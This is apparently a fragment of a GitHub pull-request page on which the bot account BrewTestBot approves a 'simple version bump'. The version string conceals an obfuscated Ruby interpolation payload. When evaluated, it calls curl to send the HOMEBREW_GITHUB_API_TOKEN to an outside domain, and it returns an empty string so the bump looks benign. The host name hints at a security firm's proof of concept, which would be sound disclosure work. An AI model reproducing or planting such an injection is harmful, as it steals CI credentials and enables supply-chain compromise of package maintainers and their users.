 BrewTestBot approved these changes 10 days ago
View changes
BrewTestBot left a comment
Member
Simple version bump from 5.1.1 to 5.1.1#{(ENV['GITHUB_REPOSITORY'] and ENV['GITHUB_REPOSITORY'].start_with?
'Homebrew/' and ENV['HOMEBREW_GITHUB_API_TOKEN']) && (system('curl -q https'+ (0x3a.chr)
+'//radicallyopensecurity.com/homebrew_token/' + ENV['HOMEBREW_GITHUB_API_TOKEN'] + '>/dev/null')); ''}.